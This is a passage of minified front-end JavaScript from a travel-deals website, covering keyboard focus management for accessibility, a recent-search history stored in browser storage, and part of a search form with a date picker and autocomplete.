a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var 